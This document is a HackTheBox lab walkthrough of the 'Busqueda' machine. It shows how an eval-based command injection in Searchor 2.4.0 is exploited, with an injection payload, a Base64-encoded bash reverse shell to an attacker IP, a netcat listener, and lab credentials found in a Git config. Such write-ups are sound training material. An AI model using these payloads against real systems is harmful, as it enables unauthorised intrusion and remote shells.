# HACKTHEBOX



# Busqueda

06<sup>th</sup> May 2023 / Document No D23.100.235 Prepared By: dotguy Machine Author: kavigihan Difficulty: Easy

# Synopsis

Busqueda is an Easy Difficulty Linux machine that involves exploiting a command injection vulnerability present in a Python module. By leveraging this vulnerability, we gain user-level access to the machine. To escalate privileges to root, we discover credentials within a Git config file, allowing us to log into a local Gitea service. Additionally, we uncover that a system checkup script can be executed with root privileges by a specific user. By utilizing this script, we enumerate Docker containers that reveal credentials for the administrator user's Gitea account. Further analysis of the system checkup script's source code in a Git repository reveals a means to exploit a relative path reference, granting us Remote Code Execution (RCE) with root privileges.

### **Skills required**

- Web Enumeration
- Linux Fundamentals
- Python Basics

### **Skills learned**

• Command Injection

- Source-code Analysis
- Docker Basics

# **Enumeration**

#### Nmap

Let's run an Nmap scan to discover any open ports on the remote host.

```
ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.208 | grep '^[0-9]' | cut -d '/' -f 1 |
tr '\n' ',' | sed s/,$//)
nmap -p$ports -sV 10.10.11.208
  •••
  nmap -p$ports -sV 10.10.11.208
  Starting Nmap 7.93 ( https://nmap.org )
  Nmap scan report 10.10.11.208
  Host is up (0.21s latency).
  Not shown: 65533 closed tcp ports (reset)
        STATE SERVICE VERSION
  PORT
  22/tcp open ssh
                      OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
  80/tcp open http
                     Apache httpd 2.4.52
  Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
```

The Nmap scan shows that SSH is listening on its default port, i.e. port 22 and an Apache HTTP web server is running on port 80.

#### HTTP

Upon browsing to port 80, we are redirected to the domain searcher.htb.



Let's add an entry for searcher.htb to our /etc/hosts file with the corresponding IP address to resolve the domain name and allow us to access it in our browser.

| cho "10.10.11.208 searcher.htb"   sudo tee -a /etc/hosts |
|----------------------------------------------------------|
|----------------------------------------------------------|

Upon visiting **searcher.htb** in the browser, we are greeted with the homepage of the "Searcher" app. It appears to be a search engine aggregator that allows users to search for information on various search engines.

#### Searcher

Search anything with Searcher! The capabilities range from social media platforms to encyclopedias, to Q&A sites, and to much more. Choose from our huge collection of search engines, including YouTube, Google, DuckDuckGo, eBay and various other platforms.

With our search engine, you can monitor all public social mentions across social networks and the web. This allows you to quickly measure and track what people are saying about your company, brand, product, or service in one easy-to-use dashboard. Our platform streamlines your overview of your online presence, which saves you time and boosts your tracking efforts.

To start:

- 1. Simply select the engine you want to use.
- 2. Type the query you want to be searched.
- 3. Finally, hit the "Search" button to submit the query.

If you want to get redirected automatically, you can tick the check box. Then you will be automatically redirected to the selected engine with the results of the query you searched for. Otherwise, you will get the URL of your search, which you can use however you wish.

| Select your engine:                      |                                                                                               |
|------------------------------------------|-----------------------------------------------------------------------------------------------|
| Accuweather                              |                                                                                               |
| What do you want to search for:          |                                                                                               |
| Start searching                          | Search                                                                                        |
| Auto redirect                            |                                                                                               |
|                                          |                                                                                               |
|                                          |                                                                                               |
| 😰 🌲 🕑 f                                  |                                                                                               |
| Home Services About Terms Privacy Policy |                                                                                               |
| searcher.htb © 2023                      |                                                                                               |
| Powered by Flask and Searchor 2.4.0      |                                                                                               |
|                                          | Select your engine: Accuweather What do you want to search for: Start searching Auto redirect |

Users can select a search engine, type a query, and get redirected automatically or get the URL of the search results.

| Select your engine:             |        |
|---------------------------------|--------|
| Google                          |        |
| What do you want to search for: |        |
| hackthebox                      | Search |

Auto redirect

After pressing the "Search" button, the website provides the URL for the specified search engine and the entered query.

# Foothold

It is worth noting that the website footer says that it's using Flask and Searchor version 2.4.0.



#### What is Searchor?

Searchor is a comprehensive Python library that streamlines the process of web scraping, retrieving information on any subject, and creating search query URLs.

If we follow the hyperlink on "Searchor 2.4.0" in the webpage footer, we are redirected to its <u>GitHub</u> <u>repository</u>, where we can examine the changelog for the various released versions. There is a mention of a priority vulnerability being patched in version 2.4.2. The version in use by the website is 2.4.0 which means that it is likely vulnerable.

| Oct 31, 2022                                                       | v2.4.2                                                                                                    |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>v2.4.2f</li> <li>↔ 6af2131 </li> <li>Compare ▼</li> </ul> | <ul> <li>[VULNERABILITY] Patched a priority vulnerability in the Searchor CLI (check out the patch here)</li> <li>[ADDED] Added Pinterest search engine</li> <li>[ADDED] Added Docker to build and test Searchor</li> </ul> |
|                                                                    | ► Assets 2                                                                                                    |

Looking at the patch, we can see that the pull request is about patching a command injection vulnerability present in the search functionality due to the use of an eval statement on unsanitized user input.



We can view the specific commit, which shows the eval statement that was replaced in the main.py file.

| × ÷          | <b>(</b> ) 4 | <b></b> S | rc/searchor/main.py 🖸                                                  |
|--------------|--------------|-----------|------------------------------------------------------------------------|
| . <u>†</u> . |              | @@ -29    | ,9 +29,7 @0 def cli():                                                 |
| 29           | 29           | @click    | .argument("query")                                                     |
| 30           | 30           | def se    | arch(engine, query, open, copy):                                       |
| 31           | 31           | tr        | y:                                                                     |
| 32           |              | -         | url = eval(                                                            |
| 33           |              |           | f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})" |
| 34           |              |           | )                                                                      |
|              | 32           |           | url = Engine[engine].search(query, copy_url=copy, open_web=open)       |
| 35           | 33           |           | click.echo(url)                                                        |
| 36           | 34           |           | searchor.history.update(engine, query, url)                            |
| 37           |              |           | if open:                                                               |
| <br>+        |              |           |                                                                        |

However, since there is no Proof of Concept (Poc) currently available, we must determine how to take advantage of this vulnerability by ourselves. Therefore, let us download the Searchor 2.4.0 module on our local machine and analyse its code.

```
wget https://github.com/ArjunSharda/Searchor/archive/refs/tags/v2.4.0.zip
unzip v2.4.0.zip
```

We can examine the main.py file to see that similar to the commit, the user input is directly passed to an eval statement without any sanitization.

```
nano Searchor-2.4.0/src/searchor/main.py
```



The search() function accepts four parameters, and we have control over two of them: engine and query.

```
searchor search Google "hackthebox"
```



Within the CLI tool, the engine and query parameters correspond to the second and third arguments, respectively. Regarding command injection, it appears possible to inject both parameters since they are directly passed to the eval statement. However, within the application, if an attempt is made to modify the engine to an option not present in the predefined engine list, an error is encountered.

Therefore, we must focus on utilizing the query parameter as the injection point. It is worth noting that eval statements typically do not support executing multiple lines, although there are techniques to achieve this. Additionally, it is crucial to ensure that our payload does not disrupt the preceding portion of the eval statement. Taking all these considerations into account, we can employ a payload like the following to exploit this vulnerability and achieve command injection.

```
') + str(__import__('os').system('id')) #
```

To ensure the execution of the remaining portion of the eval statement, we must employ the + operator to concatenate the output of another line separately. It is important to note that the # symbol at the end functions as a comment, disregarding any content that follows it.

The entire command that is then evaluated would look as follows:

```
url = eval(
Engine.<some_engine>.search('') + str(__import__('os').system('id')) #', copy_url=
{copy}, open_web={open})"
)
```

Let us first test the payload locally and verify if the code injection works as expected.





The output of the id command is returned successfully, indicating that our injection was successful.

To validate code execution on the remote host, let us proceed to submit the payload in the query parameter of the web application.

```
')+ str(__import__('os').system('id'))#
```

| Google                          |     |
|---------------------------------|-----|
| /hat do you want to search for: |     |
|                                 | Con |

We have code execution as the user svc.



nc -nvlp 1337

We then send the following Base64-encoded reverse shell payload in the query parameter of the Searcher website.

```
')+ str(__import__('os').system('echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zNS8xMzM3IDA+JjE=|base64 -d|bash'))#
```

You can use a website such as <u>revshells</u> to generate an encoded payload suitable to your IP address.

We obtain a reverse shell on our Netcat listener.



The user flag can be obtained at /home/svc/user.txt.

cat /home/svc/user.txt

## **Privilege Escalation**

By enumerating the files on the remote host, we can identify the credential pair cody:jhlusoih2bkjaspwe92 stored in the /var/www/app/.git/config file. It also contains a reference to the gitea.searcher.htb subdomain.

```
cat /var/www/app/.git/config

svc@busqueda:/$ cat /var/www/app/.git/config

[core]
    repositoryformatversion = 0
    filemode = true
    bare = false
    logallrefupdates = true
[remote "origin"]
    url = http://cody:jhlusoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
    fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
    remote = origin
    merge = refs/heads/main
```

We can try to log in over SSH as user svc with the obtained password jhlusoih2bkjaspwe92.

#### •••

```
ssh svc@10.10.11.208
svc@10.10.11.208's password:
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-69-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
[** SNIP **]
svc@busqueda:~$ id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
```

Coming back to the gitea.searcher.htb domain, let's add an entry for it in our /etc/hosts file.

echo "10.10.11.208 gitea.searcher.htb" | sudo tee -a /etc/hosts

Upon visiting gitea.searcher.htb in the browser, we see the Gitea homepage.

#### What is Gitea?

Gitea is a self-hosted, lightweight, open-source Git service that provides a web interface for managing Git repositories. It is a version control server similar to popular platforms like GitHub or GitLab but is designed to be lightweight, easy to install, and consume fewer system resources.



Under the "Explore" section, it can be seen that there are 2 users on the Gitea application, namely cody and administrator.

| 4 |  |                                          |                |         |  |        |  |
|---|--|------------------------------------------|----------------|---------|--|--------|--|
|   |  |                                          | 📮 Repositories | A Users |  |        |  |
|   |  |                                          |                |         |  | Search |  |
|   |  | administrator<br>O Joined on Jan 5, 2023 |                |         |  |        |  |
|   |  | cody<br>🏵 Joined on Jan 5, 2023          |                |         |  |        |  |

We can log in as the user cody with the earlier obtained credentials, only to find a private repository named Searcher\_site which contains the source code of the Searcher web app.

| 🖰 cody/Searcher_site 🔊 🛛 Private                         |                               | 8                    | Q Unwatch 1 🛱 Star 0 🚏 Fork 0          |
|----------------------------------------------------------|-------------------------------|----------------------|----------------------------------------|
| <> Code ⊙ Issues 1 Pull Requests ♂ P                     | ackages 🔟 Projects 🔊 Releases | 🛱 Wiki 🔸 Activity    |                                        |
| Flask Application for the Searcher Site<br>Manage Topics |                               |                      |                                        |
| <b>ာ1</b> Commit                                         | <b>ះ 1</b> Branch             | 🛇 0 Tags             | 😫 100 КіВ                              |
| 😵 main 👻 👔 Go to file 🛛 Add File 👻                       |                               | HTTP SSH http://gite | ea.searcher.htb/cody/Searcher_site.git |
| administrator 5ede9ed9f2 Initial commit                  |                               |                      |                                        |
| 🖿 templates                                              |                               |                      |                                        |
| 🗅 арр.ру                                                 |                               |                      |                                        |
|                                                          |                               |                      |                                        |

As we do not possess the password for the administrator user, we are unable to examine the private repositories associated with that user. Nonetheless, it is worthwhile to remember to revisit this if we obtain the password later.

Continuing further, we can check the sudo permissions for the user svc to discover that we can run the command /usr/bin/python3 /opt/scripts/system-checkup.py \* as root.

